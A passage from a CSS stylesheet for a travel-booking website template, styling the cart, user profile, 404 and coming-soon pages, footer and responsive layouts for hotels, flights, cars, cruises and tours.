  vertical-align: middle;
}
.cart-cn .tb-cart thead th{
  border-width: 0;
  font-family: 'Lato';
  font-size: 20px;
  color: #111111;
  font-weight: normal;
  border-bottom: 1px solid #dedede;
}
.cart-cn .tb-cart thead th:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart thead th:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart tr td {
  vertical-align: middle;
  padding: 25px 20px 0 20px;
  border-width: 0;
}
.cart-cn .tb-cart tr.border td {
  border-bottom: 1px dotted #9e9e9e;
  padding-bottom: 25px;
}
.cart-cn .tb-cart tr td:first-child {
  padding-left: 0;
}
.cart-cn .tb-cart td:last-child {
  padding-right: 0;
}
.cart-cn .tb-cart .date {
  color: #333333;
  display: block;
  font-family: 'Open sans';
}
.cart-cn .tb-cart .group-date .date + .date {
  margin-top: 30px;
}
.cart-cn .tb-cart .date small {
  color: #59c55b;
  font-size: 16px;
  font-style: italic;
  margin: 0 7px;
  font-family: 'Georgia';
}
.cart-cn .tb-cart .price {
  font-family: 'Lato';
  font-size: 24px;
  color: #333333; 
  display: block;
  text-align: center;
}
.cart-cn .tb-cart .price small {
  color: #999999;
  font-size: 13px;
  font-family: 'Open Sans';
}
.cart-cn .tb-cart .group-price .price {
  line-height: 50px;
}
.cart-cn .tb-cart .select {
  width: 90px;
  border-bottom: 1px dashed #b0b0b0;
  margin: 0px auto;
  font-family: 'Open Sans';
  font-weight: 600;
}
.cart-cn .tb-cart .select span {
  padding-top: 3px;
  padding-bottom: 3px;
}
.cart-cn .tb-cart .sub-total-price {
  color: #25ab4b;
}
.cart-cn .tb-cart .group-select .select + .select{
  margin-top: 25px;
}
.cart-room h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-room .star-room {
  color: #5ac65c;
  margin-top: 5px;
  display: block;
}
.cart-room ul {
  list-style: none;
  padding: 0;
  margin: 5px 0 0 0;
}
.cart-room ul li {
  color: #333333;
  font-size: 13px;
  padding: 2px 0;
  font-family: 'Open sans';
}
.cart-room ul li span {
  font-weight: 600;
  margin-right: 10px;
  min-width: 70px;
  display: inline-block;
}
.cart-flight h2 {
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-flight .airline {
  margin: 10px 0;
}
.cart-flight .airline img {
  margin-right: 10px;
}
.cart-flight .airline span {
  color: #666666;
  font-family: 'Open Sans';
}
.cart-flight .stop-cn {
  display: inline-block;
  position: relative;
  width: 75px;
  height: 30px;
}
.cart-flight .stop-cn label {
  color: #333333;
  font-size: 12px;
  position: absolute;
  font-weight: normal;
  margin: 0;
  top: -7px;
  width: 100%;
  text-align: center;
}
.cart-flight .stop-cn .stops{
  background-color: #141414;
  display: block;
  width: 100%;
  height: 3px;
  top: 50%;
  position: absolute;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .stop-cn .stop {
  width: 8px;
  height: 8px;
  border: 2px solid #23a523;
  background-color: #fff;
  left: 0;
  right: 0;
  display: block;
  margin: auto;
  content: '';
  position: absolute;
  bottom: -2px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.cart-flight .stop-cn .stops._2 .stop:first-child {
  left: 35%;
  right: inherit;
}
.cart-flight .stop-cn .stops._2 .stop:last-child {
  left: 55%;
  right: inherit;
}
.cart-flight .stop-cn label:last-child {
  font-size: 10px;
  text-transform: uppercase;
  top: inherit;
  bottom: -3px;
}
.cart-flight .group-time {
  display: inline-block;
  position: relative;
}
.cart-flight .group-time:before {
  content: '';
  display: block;
  width:1px;
  height:30px;
  background-color: #e6e6e6;
  position: absolute;
  left: 19px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-flight .group-time p {
  padding-left: 40px;
  margin-bottom: 0;
  display: inline-block;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 600;
  color: #111111;
  position: relative;
}
.cart-flight .group-time p small {
  font-size: 11px;
}
.cart-flight .group-time p span {
  display: block;
  color: #666666;
  font-size: 14px;
}

.cart-flight .group-time p + p:before {
  content: '\f105';
  color: #666;
  font-family: 'FontAwesome';
  font-size: 18px;
  position: absolute;
  left: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.cart-car h2{
  margin: 0;
  color: #111111;
  font-family: 'Open sans';
  font-size: 18px;
}
.cart-car .car-img {
  float: left;
  margin-right: 20px;
}
.cart-car p {
  margin-bottom: 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 13px;
  margin-top: 5px;
}
.cart-car ul,
.cart-cruise ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  clear: both;
  padding-top: 10px;
}
.cart-car ul li,
.cart-cruise ul li {
  font-family: 'Open sans';
  font-size: 13px;
  color: #333333;
  margin-top: 5px;
}
.cart-car ul li span,
.cart-cruise ul li span {
  font-weight: 600;
  min-width: 95px;
  display: inline-block;
}
.cart-cruise h2{
  margin: 0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Open sans';
}
.cart-cruise ul {
  padding-top: 5px;
}
.cart-cn .tb-cart tfoot td{
  border-top: 1px solid #dedede;
  padding-top: 10px;
}
.cart-cn .tb-cart tfoot .sub-total-price {
  font-size: 34px;
  text-align: right;
}
.cart-cn .check-out-cart {
  margin-bottom: 0;
  margin-top: 40px;
}
/* 19. Element Page 
 --------------------------------------------------------------------------------*/
.element-sc {
  background-color: #fff;
  padding: 0 30px 0 30px;
}
.element-sc .element-cn {
  overflow: hidden;
}
.element-sc .element-cn .row {
  margin-left: -30px;
  margin-right: -30px;
}
.element-sc .element-cn .row [class*="col-"] {
  padding-left: 30px;
  padding-right: 30px;
}
.element-sc .element-cn h2 {
  margin: 0;
  color: #111111;
  font-size: 24px;
  margin-top: 30px;
}
.element-sc .element-cn .element-btn {
  margin: 0;
  list-style: none;
  padding: 0;
}
.element-sc .element-cn .element-btn li {
  float: left;
  margin-top: 15px;
  width: 20%;
}
.element-sc .element-cn .tabs-head {
  margin-top: 25px;
}
.element-sc .element-cn .tabs-head:last-child {
  margin-top: 0;
}
.element-sc .element-cn .tab-pane {
  padding-top: 25px;
  color: #333333;
  font-family: 'Open sans';
  line-height: 25px;
}
.element-sc .element-cn .panel-group {
  margin-top: 25px;
}
.element-sc .element-cn .alert-box {
  margin-top: 15px;
}
.element-sc .element-cn:last-child {
  padding-bottom: 0;
}
.element-sc .element-cn .caneldar {
  margin-top: 15px;
}

/* 20. 404 
 --------------------------------------------------------------------------------*/
.page-not-found {
  padding-top: 50px;
  padding-bottom: 90px;
}
.page-comingsoon .page-body .item-content h4,
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content * {
  color: #fff;
}
.page-comingsoon .page-body .item-content .image-wrap,
.page-not-found .page-body .item-content .image-wrap {
  margin-top: 8%;
}
.page-comingsoon .page-body .item-content h4,
.page-not-found .page-body .item-content h4 {
  font-family: 'Lato', Arial, Verdana;
  font-size: 50px;
  font-weight: 300;
  margin-top: 15px;
  margin-bottom: 0;
}
.page-comingsoon .page-body .item-content p,
.page-not-found .page-body .item-content p {
  font-family: 'Lato', Arial, Verdana;
  font-size: 26px;
  font-weight: 300;
}
.page-not-found .page-body .item-footer {
  margin-top: 15px;
  margin-left: -5px;
  margin-right: -5px;
  font-size: 0;
}
.page-not-found .page-body .item-footer a {
  margin: 5px;
}
.page-slide .owl-pagination .owl-page {
  display: inline-block;
  margin-left: 2px;
  margin-right: 2px;
}
.page-slide .owl-pagination .owl-page span {
  display: inline-block;
  width: 6px; height: 6px;
  background-color: #fff;
  border-radius: 50%;
}
.page-slide .owl-pagination .owl-page.active span {
  background-color: #59c35c;
}

/* 21. Comingsoon 
 --------------------------------------------------------------------------------*/

.countdown-wrapper {
  position: relative;
  display: inline-block;
  border-top: 6px solid #fff;
  border-bottom: 6px solid #fff;
  padding-top: 15px;
  padding-bottom: 15px;
  margin-top: 10px;
  margin-left: 10px;
  margin-right: 10px;
}
#countdown {
  font-size: 0;
  margin-left: -10px;
  margin-right: -10px;
}
.countdown-wrapper:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-left-border.png);
  top: -6px; left: -20px;
}
.countdown-wrapper:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/top-right-border.png);
  top: -6px; right: -20px;
}
.countdown-wrapper #countdown:before {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-left-border.png);
  bottom: -6px; left: -20px;
}
.countdown-wrapper #countdown:after {
  content: '';
  display: block;
  position: absolute;
  width: 25px; height: 25px;
  background: url(../images/bottom-right-border.png);
  bottom: -6px; right: -20px;
}
#countdown .item {
  position: relative;
  display: inline-block;
  padding-left: 16px;
  padding-right: 16px;
  font-family: 'Lato', Arial, Verdana;
  color: #fff;
}
#countdown .item span {
  font-size: 16px;
  line-height: 1em;
}
#countdown .item .count {
  display: block;
  font-size: 50px;
  line-height: 1em;
}
#countdown .item .count:after {
  content: ':';
  display: block;
  position: absolute;
  font-size: 26px;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
#countdown .item:last-child .count:after {
  display: none;
}

/* 22. User Profile 
 --------------------------------------------------------------------------------*/
.user-profile {
  margin-right: 30px;
  margin-left: 30px;
  padding-bottom: 20px;
}
.user-profile__header {
  background-color: #415973;
  text-align: center;
  font-family: 'Lato';
  color: #fff;
  font-weight: 300;
  position: relative;
  padding: 10px 10px 45px 10px;
  margin-top: 30px;
}
.user-profile__header h4 {
  font-size: 30px;
  margin: 0;
  font-weight: 300;
}
.user-profile__header span {
  font-size: 14px;
  margin-bottom: 10px;
  display: block;
  margin-top: 5px;
}
.user-profile__header p {
  max-width: 90px;
  border-radius: 50%;
  margin: auto;
  overflow: hidden;
  position: absolute;
  left: 0;
  right: 0;
}
.user-profile__header p img {
  width: 100%;
}
.user-profile__navigation {
  background-color: #f2f2f2;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding-top: 60px;
}
.user-profile__navigation li {
  padding:0px 10px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__navigation li + li {
  border-top: 1px solid #e3e3e3;
}
.user-profile__navigation li a{
  font-family: 'Lato';
  font-size: 16px;
  color: #333333;
  display: block;
  text-decoration: none;
  padding: 15px 0;
}
.user-profile__navigation li a img {
  margin-right: 10px;
}
.user-profile__navigation li:hover,
.user-profile__navigation li.current {
  background-color: #fff;
}
.user-profile .user-profile__title {
  color: #111111;
  font-weight: 300;
  margin-top: 25px;
  font-size: 34px;
  margin-bottom: 0;
}
.user-profile .user-profile__count-number {
  text-align: center;
  font-family: 'Lato';
  margin-top: 20px;
}
.user-profile .user-profile__count-number span {
  color: #333333;
  font-size: 60px;
  display:inline-block;
  text-align: center;
  vertical-align: middle;
  line-height: 1;
  padding:0 30px;
  position: relative;
}
.user-profile .user-profile__count-number span:before {
  content:':';
  font-size: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}
.user-profile .user-profile__count-number span:first-child::before {
  content:none;
}
.user-profile .user-profile__count-number span samp {
  font-size: 16px;
  display: block;
  font-family: 'Lato';
}
.user-profile .user-profile__total {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  overflow: hidden;
  margin-top: 60px;
}
.user-profile .user-profile__total li {
  vertical-align: middle;
  font-size: 18px;
  font-weight: bold;
  color: #666666;
  width: 25%;
  text-align: center;
  float: left;
  border-left: 1px solid #dedede;
  font-family: 'Lato'
}
.user-profile .user-profile__total li.has-number {
  color: #333333;
}
.user-profile .user-profile__total li span {
  color: #25ab4b;
}
.user-profile .user-profile__total li:first-child {
  border-width: 0;
}
.user-profile__my-booking {
  margin-top: 20px;
  border-top: 1px solid #eaeaea;
}
.user-profile__my-booking .table thead th{
  background-color: #fbfbfb;
  border-width: 0;
  color: #999999;
  font-weight: 600;
  padding-top: 12px;
  font-family: 'Open sans';
  padding-bottom: 12px;
}
.user-profile__my-booking .table td {
  border-top-width: 0;
  padding: 15px;
  color: #333333;
  font-family: 'Open sans';
  border-bottom: 1px dotted #999999;
  vertical-align: middle;
}
.user-profile__my-booking .table tr td:first-child {
  padding-left: 0;
}
.user-profile__my-booking .table tr td:last-child {
  padding-right: 0;
}
.user-profile__my-booking .table td .icon {
  width: 40px;
  height: 40px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
}
.user-profile__my-booking .table td .fa {
  font-size: 10px;
}
.user-profile__my-booking .table td a {
  display: inline-block;
  background-color: #fbfbfb;
  color: #666666;
  text-decoration: none;
  border: 1px solid #eaeaea;
  padding: 5px 10px;
  float: right;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.user-profile__my-booking .table td a:hover {
  background-color: #f2f2f2;
}

.my-profile .my-profile__title {
  font-size: 24px;
  margin-bottom: 0;
  margin-top: 15px;
  color: #111111;
  font-family: 'Lato';
}
.my-profile ul {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  margin-top: 5px;
}
.my-profile ul li {
  position: relative;
  padding-left: 150px;
  padding-top: 15px;
  color: #333333;
  font-family: 'Open sans';
}
.my-profile ul li span {
  position: absolute;
  color:#999999;
  font-weight: 600;
  left: 0;
}
.my-profile p {
  color: #333333;
  font-size: 16px;
  font-family: 'Georgia';
  margin-bottom: 0;
  margin-top: 60px;
  font-style: italic;
}
.user-profile .check-box input {
  display: none;
}
.user-profile .check-box label {
  color: #333333;
  font-family: 'Open sans';
  font-weight: normal;
  font-size: 14px;
  margin-bottom: 0;
  position: relative;
  margin-top: 20px;
  padding-left: 25px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.user-profile .check-box label:before {
  content: '';
  display: inline-block;
  position: absolute;  
  top: 3px;
  left:  0;
  width: 15px;
  height: 15px;
  border: 1px solid #c1c1c1;
  background-color: #f2f2f2;
  text-align: center;
  font-size: 10px;
  color: #333;
  font-family: 'FontAwesome';
  line-height: 13px;
  cursor: pointer;

}
.user-profile .check-box input:checked ~ label:before {
  content: '\f00c';
}
.my-profile .btn {
  border: 1px solid #dedede;
  background-color: #fbfbfb;
  color: #33b057;
  border-radius: 0;
  padding: 7px 20px;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 16px;
  margin-top: 50px;
  -webkit-transition: all .25s ease;
     -moz-transition: all .25s ease;
      -ms-transition: all .25s ease;
       -o-transition: all .25s ease;
          transition: all .25s ease;
}
.my-profile .btn:hover {
  color: #fff;
  background-color: #33b057;
  border-color: #33b057;
}
.user-form h3 {
  color: #111111;
  font-size: 24px;
  margin: 30px 0 20px 0;
}
.user-form .field-input {
  margin-top: 10px;
}
.user-form .field-input .input-text {
  border: 1px solid #dedede;
  background-color: transparent;
  padding:14px 10px;
  width: 100%;
  color: #333333;
  font-family: 'Open sans'
}
.user-form .field-input .awe-btn {
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
}
.user-form p {
  font-family: 'Georgia';
  font-style: italic;
  font-size: 16px;
  margin-bottom: 35px;
  margin-top: 10px;
  color: #666666;
}
.user-form .check-box {
  display: inline-block;
}
.user-form .check-box label {
  margin-top: 0;
}
.user-form a {
  color: #26aa44;
  text-decoration: underline;
}
.user-form > .row > [class*="col-"]:last-child {
  padding-left: 40px;
  padding-right: 35px;
}
.user-signup {
  position: relative;
}
.user-signup > .row > [class*="col-"]:last-child {
  padding-left: 15px;
  padding-right: 15px;
}
.user-signup:after {
  border-left: 1px solid #f1f1f1;
  position:absolute;
  top: 40px;
  bottom:0;
  left: 50%;
  content:'';
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}
/* 23. Footer 
 --------------------------------------------------------------------------------*/
footer {
  background-color: #111111;
  padding-bottom: 50px;
  font-family: 'Open Sans';
}
footer .logo-foter {
  margin-top: 60px;
}
footer .logo-foter img {
  max-width: 100%;
}
footer .ul-ft {
  margin-top: 60px;
}
footer .ul-ft ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
footer .ul-ft ul li a {
  color: #fff;
  text-decoration: none;
  line-height: 30px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .ul-ft ul li a:hover {
  color: #25ab4b;
  padding-left: 3px;
}
footer .currency-lang-bottom {
  margin-top: 70px;
  width: 45%;
  margin-left: 5%;
}
footer .currency-lang-bottom.open .dropdown-head span {
  z-index: 1001;
}
footer .currency-lang-bottom .dropdown-head {
  line-height: 40px;
  text-transform: inherit;
  color: #fff;
  border: 1px solid #3d3d3d;
  padding: 0 15px;
  cursor: pointer;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom .dropdown-head span {
  float: right;
  color: #59c45a;
  position: relative;
  line-height: 40px;
  margin-left: 0;
}
footer .currency-lang-bottom .dropdown-body {
  bottom: -5px;
  top: inherit;
  left: -5px;
  right: -5px;
  border: 5px solid rgba(0, 0, 0, 0.3);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul {
  width: 100%;
  background-color: #fff;
  margin: 0;
  padding: 5px 0;
  list-style: none;
}
footer .currency-lang-bottom ul li a {
  padding: 0 15px;
  color: #333;
  text-decoration: none;
  line-height: 30px;
  display: block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
footer .currency-lang-bottom ul li a:hover {
  background-color: #25ab4b;
  color: #fff;
}
footer .currency-lang-bottom:hover .dropdown-head {
  border: 1px solid #25ab4b;
}
footer .copyright {
  color: #fff;
  clear: both;
  line-height: 20px;
  margin: 45px 0 0 0;
  float: right;
}
/* 24. Responsive 
 --------------------------------------------------------------------------------*/
@media (max-width: 1199px) {
  /*Header*/
  .header.menu-active {
    -webkit-transform: translate(-270px, 0);
    -moz-transform: translate(-270px, 0);
    -ms-transform: translate(-270px, 0);
    -o-transform: translate(-270px, 0);
  }
  /* Banner */
  .banner {
    padding-bottom: 100px;
  }
  .banner.margin {
    padding-bottom: 100px;
  }
  .banner.margin .category-form {
    margin-top: 150px;
  }
  .banner .category-form {
    margin-top: 100px;
  }
  .banner .category-singer {
    margin-top: 100px;
  }
  /* Form Content */
  .form-cn {
    padding: 15px 20px 20px 20px;
  }
  .form-cn h2 {
    font-size: 22px;
  }
  .form-cn .form-radio li {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .form-cn .form-search {
    margin-top: 15px;
  }
  .form-cn .form-search .form-field {
    font-size: 16px;
  }
  .form-cn .form-search .form-field label {
    font-size: 14px;
  }
  .form-cn .form-search .form-field label span {
    font-size: 16px;
  }
  /* Form Hotel */
  .form-hotel .field-destination {
    width: 330px;
  }
  .form-hotel .field-date {
    width: 145px;
  }
  .form-hotel .field-select {
    width: 120px;
  }
  .form-hotel .form-submit {
    width: 160px;
  }
  /*Form Car */
  .form-car .field-picking,
  .form-car .field-droping {
    width: 205px;
  }
  .form-car .field-date {
    width: 165px;
  }
  .form-car .form-submit {
    width: 160px;
  }
  /*Form Cruise */
  .form-cruise .form-search {
    margin-top: 0;
  }
  .form-cruise .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-cruise .form-search .field-destination {
    width: 100%;
  }
  .form-cruise .form-search .field-lenght,
  .form-cruise .form-search .field-month,
  .form-cruise .form-search .field-port,
  .form-cruise .form-search .field-line {
    width: 50%;
  }
  .form-cruise .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /* Form Flight */
  .form-flight .form-search .form-field,
  .form-package .form-search .form-field {
    border: 0;
    padding: 5px 15px;
  }
  .form-flight .form-search .field-from,
  .form-package .form-search .field-from,
  .form-flight .form-search .field-to,
  .form-package .form-search .field-to,
  .form-flight .form-search .field-date,
  .form-package .form-search .field-date,
  .form-flight .form-search .field-select,
  .form-package .form-search .field-select {
    width: 50%;
  }
  .form-flight .form-search .form-submit,
  .form-package .form-search .form-submit {
    width: 160px;
    padding-top: 10px;
    padding-bottom: 15px;
  }
  /*Form Package*/
  .form-package .form-search {
    margin-top: 0;
  }
  /*Form Tour*/
  .form-tour .form-search .field-region {
    width: 320px;
  }
  .form-tour .form-search .field-country,
  .form-tour .form-search .field-style {
    width: 205px;
  }
  /* Home */
  .title-wrap {
    padding: 30px 0;
  }
  /* Sales Item */
  .sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
    font-size: 22px;
  }
  /*Travel Magazine*/
  .magazine-item .magazine-header h2 {
    font-size: 40px;
    line-height: 40px;
  }
  .magazine-thum {
    padding-left: 25px;
    padding-right: 25px;
    overflow: hidden;
  }
  .thumnail-item {
    width: 25%;
    float: left;
    background-image: none;
    padding-left: 5px;
    padding-right: 5px;
  }
  .thumnail-item figure {
    float: none;
  }
  .thumnail-item figure:after {
    display: none;
  }
  .thumnail-item figure img {
    width: 100%;
  }
  .thumnail-item .thumnail-text {
    display: block;
    padding: 5px 0 20px 0;
  }
  .thumnail-item .thumnail-text h4 {
    line-height: 20px;
    font-size: 16px;
  }
  .thumnail-item .thumnail-text span {
    font-size: 14px;
  }
  /* Confidence and Subscribe */
  /*Sidebar List*/
  .sidebar-cn .widget-sidebar,
  .sidebar-cn .search-sidebar,
  .sidebar-cn .search-result,
  .sidebar-cn .narrow-results {
    padding-left: 20px;
    padding-right: 20px;
  }
  .sidebar-cn .search-result p {
    font-size: 13px;
  }
  .sidebar-cn .search-result p ins {
    font-size: 20px;
  }
  .sidebar-cn .search-result p span {
    font-size: 14px;
  }
  .sidebar-cn .search-sidebar .form-search .form-field {
    width: 100%;
    margin-top: 10px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit {
    margin-top: 15px;
  }
  .sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
    line-height: 40px;
  }
  .sidebar-cn .narrow-results h6 {
    font-size: 20px;
  }
  /*View As*/
  .view-by {
    display: none;
  }
  /*Hotel*/
  .hotel-list .hotel-list-cn .hotel-list-item {
    padding: 30px 20px;
  }
  .hotel-list-item .hotel-img {
    width: 280px;
  }
  .hotel-list-item .hotel-text {
    margin-left: 310px;
  }
  .hotel-list-item .hotel-text .hotel-name a {
    font-size: 28px;
    line-height: 28px;
  }
  .hotel-list-item .hotel-text .hotel-star-address .rating {
    display: none;
  }
  .hotel-list-item .hotel-text .hotel-star-address .hotel-address {
    display: block;
  }
  .hotel-list-item .hotel-text p {
    margin-top: 5px;
  }
  .hotel-list-item .hotel-text .hr,
  .hotel-list-item .hotel-text .hotel-service {
    display: none;
  }
  .hotel-list-item .hotel-text .price-box {
    margin-top: 5px;
    float: none;
  }
  .hotel-list-item .hotel-text .price-box .price.special-price {
    font-size: 25px;
  }
  .room-detail .featured-service .service-list li{
    width: 50%;
  }
  /*Cruise*/
  .cruise-page:before {
    display: none;
  }
  .cruise-page .sidebar-cn {
    margin-top: 30px;
  }
  .cruise-page .sidebar-cn .search-sidebar .form-search .field-select {
    width: 50%;
  }
  /*Tour*/
  .tour-list-cn .cruise-item .cruise-text .cruise-name a {
    font-size: 24px;
  }
  /*Package Deal*/
  .package-list-cn .package-item {
    padding-left: 20px;
    padding-right: 20px;
  }
  .package-item .package-img {
    margin-right: 20px;
  }
  .package-item .package-text {
    padding-right: 160px;
  }
  .package-item .package-text p {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together {
    margin-top: 5px;
  }
  .package-item .package-text .price-box .price.together ins {
    font-size: 24px;
  }
  /* Car */
  .cruise-deal-item .cruise-text .cruise-name a {
    font-size: 26px;
  }
  .cruise-deal-item .cruise-text .price-box .price.special-price {
    font-size: 26px;
  }
  .top-list-car {
    padding-left: 20px;
    padding-right: 20px;
  }
  .car-list-cn {
    padding-left: 20px;
    padding-right: 20px;
  }
  .car-list-cn .car-list-table tr th:first-child::before,
  .car-list-cn .car-list-table tr td:first-child::before {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    content: '';
    width: 1px;
    background: url('../images/bg-border-h.png') repeat-y top left;
  }
  /*Flight*/
  .flight-deal-item .flight-text {
    padding-top: 15px;
  }
  .flight-deal-item .flight-text .flight-name a {
    font-size: 26px;
  }
  .flight-deal-item .flight-text .flight-price .price {
    font-size: 26px;
  }
  .flight-list {
    padding-left: 20px;
    padding-right: 20px;
  }
  .flight-statis p ins {
    font-size: 14px;
  }
  .chart .chart-bar .chart-nav span.nav-prev {
    left: -10px;
  }
  .chart .chart-bar .chart-nav span.nav-next {
    right: -10px;
  }
  /*Detail*/
  /* Header */
  .head-detail h1 {
    font-size: 28px;
  }
  .head-detail .price-book span {
    font-size: 28px;
  }
  .detail-cn > .row > [class*="col-"]:last-child {
    border-width: 0;
    padding-left: 30px;
  }
  /* Footer */
  .detail-footer-cn .price-book span {
    font-size: 28px;
  }
  /* Sidebar */
  .detail-sidebar .hight-light h2 {
    text-align: left;
    text-indent: 20px;
    line-height: 70px;
    font-size: 30px;
  }
  .detail-sidebar .hight-light .hr {
    display: none;
  }
  .detail-sidebar .scroll-heading {
    width: 100%;
    position: static !important;
  }
  .detail-sidebar .scroll-heading h2 {
    line-height: 34px;
    font-size: 24px;
  }
  .detail-sidebar .scroll-heading .hr {
    margin-top: 10px;
  }
  .detail-sidebar .scroll-heading a {
    display: none;
  }
  /*Hotel Detail*/
  .hotel-content:after {
    content: none;
  }
  .hotel-content .hl-customer-like {
    margin-top: 20px;
  }
  .hotel-content .hl-customer-like h2 {
    line-height: 70px;
  }
  .hotel-content .hl-customer-like .form-search {
    margin-top: 25px;
  }
  .check-rates .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .check-rates-form h3 {
    font-size: 22px;
  }
  .check-rates-form .form-search .form-field {
    padding-top: 10px;
    padding-bottom: 10px;
    font-size: 17px;
  }
  .check-rates-form .form-search .form-field.field-date {
    width: 255px;
  }
  .check-rates-form .form-search .form-field.field-select {
    width: 200px;
  }
  .check-rates-form .form-search .form-submit {
    width: 168px;
    padding-top: 7px;
    padding-bottom: 6px;
  }
  .hl-features {
    border-top: 1px solid #e9e9e9;
  }
  .hl-features .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .hl-features .hl-features-cn {
    padding-top: 0;
  }
  .hl-features .featured-service h3 {
    padding-bottom: 22px;
    font-size: 22px;
  }
  .details-policies {
    border-top: 1px solid #e9e9e9;
  }
  .details-policies .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .details-policies .details-policies-cn {
    padding-top: 0px;
  }
  .details-policies .details-policies-cn .policies-item {
    margin-top: 35px;
  }
  .details-policies .details-policies-cn .policies-item h3 {
    padding-bottom: 20px;
    font-size: 22px;
  }
  .review-vote {
    margin-top: 20px;
  }
  .review-vote h3 {
    font-size: 32px;
  }
  .review-vote .vote-score {
    font-size: 40px;
  }
  .review-vote p span {
    font-size: 32px;
  }
  .review-detail {
    border-top: 1px solid #e9e9e9;
  }
  .review-detail .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .review-detail .review-detail-cn {
    padding-top: 40px;
  }
  .review-detail .review-tabs .tabs-head li a {
    font-size: 22px;
  }
  /*Tour Detail*/
  .title-detail {
    font-size: 22px;
  }
  .tour-description .tour-overview-cn {
    padding-top: 30px;
  }
  .tour-description .title-detail {
    padding-bottom: 20px;
  }
  .accomodation,
  .optional-acitivites,
  .tour-meals,
  .tour-necessary,
  .date-availability,
  .cabin-type,
  .cabin-number,
  .cruise-overview {
    border-top: 1px solid #e9e9e9;
  }
  .accomodation .detail-sidebar .scroll-heading,
  .optional-acitivites .detail-sidebar .scroll-heading,
  .tour-meals .detail-sidebar .scroll-heading,
  .tour-necessary .detail-sidebar .scroll-heading,
  .date-availability .detail-sidebar .scroll-heading,
  .cabin-type .detail-sidebar .scroll-heading,
  .cabin-number .detail-sidebar .scroll-heading,
  .cruise-overview .detail-sidebar .scroll-heading {
    padding-top: 30px;
  }
  .tour-overview .tour-overview-cn {
    padding-top: 40px;
  }
  .optional-acitivites {
    margin-top: 10px;
  }
  .optional-acitivites .optional-acitivites-cn {
    padding-top: 40px;
  }
  .accomodation .accomodation-cn {
    padding-top: 40px;
  }
  .tour-meals .tour-meals-cn {
    padding-top: 45px;
  }
  .tour-necessary .tour-necessary-cn {
    padding-top: 40px;
  }
  .tour-detail-footer {
    border-top: 1px solid #e9e9e9;
  }
  /*Cruise Detail*/
